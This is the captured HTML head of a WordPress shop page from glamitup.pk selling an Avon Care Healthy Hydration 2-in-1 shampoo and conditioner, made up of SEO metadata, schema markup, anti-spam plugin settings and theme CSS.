

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://glamitup.pk/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/
body_size: 187165
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner 700ml - glamitup.pk</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Imported Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner in Pakistan. Infused with aloe vera and macadamia nut oil. 700ml." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://glamitup.pk/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="glamitup.pk - You can buy original UK imported products on great prices!!!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner 700ml - glamitup.pk" />
		<meta property="og:description" content="Imported Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner in Pakistan. Infused with aloe vera and macadamia nut oil. 700ml." />
		<meta property="og:url" content="https://glamitup.pk/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/" />
		<meta property="og:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="og:image:secure_url" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<meta property="article:published_time" content="2023-06-02T08:56:45+00:00" />
		<meta property="article:modified_time" content="2024-11-01T09:45:52+00:00" />
		<meta property="article:publisher" content="https://facebook.com/avonpakistan" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner 700ml - glamitup.pk" />
		<meta name="twitter:description" content="Imported Avon Care Healthy Hydration 2 in 1 Shampoo &amp; Conditioner in Pakistan. Infused with aloe vera and macadamia nut oil. 700ml." />
		<meta name="twitter:image" content="https://wordpress.glamitup.pk/wp-content/uploads/2022/10/242x242-logo.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/glamitup.pk\/product\/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","position":1,"name":"Home","item":"https:\/\/glamitup.pk","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","position":2,"name":"An Exciting Place for The Whole Family to Shop&#8230;","item":"https:\/\/glamitup.pk\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/haircare\/#listItem","name":"HairCare"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/haircare\/#listItem","position":3,"name":"HairCare","item":"https:\/\/glamitup.pk\/product-category\/haircare\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/haircare\/shampoo\/#listItem","name":"Shampoo"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/shop\/#listItem","name":"An Exciting Place for The Whole Family to Shop&#8230;"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/haircare\/shampoo\/#listItem","position":4,"name":"Shampoo","item":"https:\/\/glamitup.pk\/product-category\/haircare\/shampoo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml\/#listItem","name":"Avon Care Healthy Hydration 2 in 1 Shampoo &#038; Conditioner 700ml"},"previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/haircare\/#listItem","name":"HairCare"}},{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product\/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml\/#listItem","position":5,"name":"Avon Care Healthy Hydration 2 in 1 Shampoo &#038; Conditioner 700ml","previousItem":{"@type":"ListItem","@id":"https:\/\/glamitup.pk\/product-category\/haircare\/shampoo\/#listItem","name":"Shampoo"}}]},{"@type":"ItemPage","@id":"https:\/\/glamitup.pk\/product\/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml\/#itempage","url":"https:\/\/glamitup.pk\/product\/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml\/","name":"Avon Care Healthy Hydration 2 in 1 Shampoo & Conditioner 700ml - glamitup.pk","description":"Imported Avon Care Healthy Hydration 2 in 1 Shampoo & Conditioner in Pakistan. Infused with aloe vera and macadamia nut oil. 700ml.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/glamitup.pk\/#website"},"breadcrumb":{"@id":"https:\/\/glamitup.pk\/product\/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/glamitup.pk\/wp-content\/uploads\/2023\/06\/Avon-Care-Healthy-Hydration-2-in-1-Shampoo-Conditioner-pakistan.webp","@id":"https:\/\/glamitup.pk\/product\/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml\/#mainImage","width":1000,"height":1000},"primaryImageOfPage":{"@id":"https:\/\/glamitup.pk\/product\/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml\/#mainImage"},"datePublished":"2023-06-02T13:56:45+05:00","dateModified":"2024-11-01T14:45:52+05:00"},{"@type":"Organization","@id":"https:\/\/glamitup.pk\/#organization","name":"GlamItUp.pk","description":"You can buy original UK imported products on great prices!!!","url":"https:\/\/glamitup.pk\/","telephone":"+923245067227","logo":{"@type":"ImageObject","url":"https:\/\/wordpress.glamitup.pk\/wp-content\/uploads\/2022\/10\/242x242-logo.jpg","@id":"https:\/\/glamitup.pk\/product\/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml\/#organizationLogo"},"image":{"@id":"https:\/\/glamitup.pk\/product\/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/avonpakistan","https:\/\/www.instagram.com\/avonpakistan\/"]},{"@type":"WebSite","@id":"https:\/\/glamitup.pk\/#website","url":"https:\/\/glamitup.pk\/","name":"glamitup.pk","description":"You can buy original UK imported products on great prices!!!","inLanguage":"en-US","publisher":{"@id":"https:\/\/glamitup.pk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"24c6c2bd08","_rest_nonce":"bb29adc292","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/glamitup.pk\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"glamitup.pk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"24c6c2bd08","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/glamitup.pk\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":740935548,"emailEncoderPassKey":"102b2db3eddcfc6934abfda9e22acf28","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true,"theRealPerson":{"phrases":{"trpHeading":"The Real Person Badge!","trpContent1":"The commenter acts as a real person and verified as not a bot.","trpContent2":" Anti-Spam by CleanTalk","trpContentLearnMore":"Learn more"},"trpContentLink":"https:\/\/cleantalk.org\/help\/the-real-person?utm_id=&amp;utm_term=&amp;utm_source=admin_side&amp;utm_medium=trp_badge&amp;utm_content=trp_badge_link_click&amp;utm_campaign=apbct_links","imgPersonUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/real_user.svg","imgShieldUrl":"https:\/\/glamitup.pk\/wp-content\/plugins\/cleantalk-spam-protect\/css\/images\/shield.svg"}}
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Feed" href="https://glamitup.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Comments Feed" href="https://glamitup.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="glamitup.pk &raquo; Avon Care Healthy Hydration 2 in 1 Shampoo &#038; Conditioner 700ml Comments Feed" href="https://glamitup.pk/product/avon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Favon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://glamitup.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglamitup.pk%2Fproduct%2Favon-care-healthy-hydration-2-in-1-shampoo-conditioner-700ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://glamitup.pk/wp-includes/css/dist/block-library/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://glamitup.pk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='ce4wp-subscribe-style-inline-css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


/*# sourceURL=https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/subscribe.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.97.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #FB7258);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #F74D67);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #6e6d76);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #0e0c1b);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #DFDFE2);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #F4F4F5);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FBFBFB);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 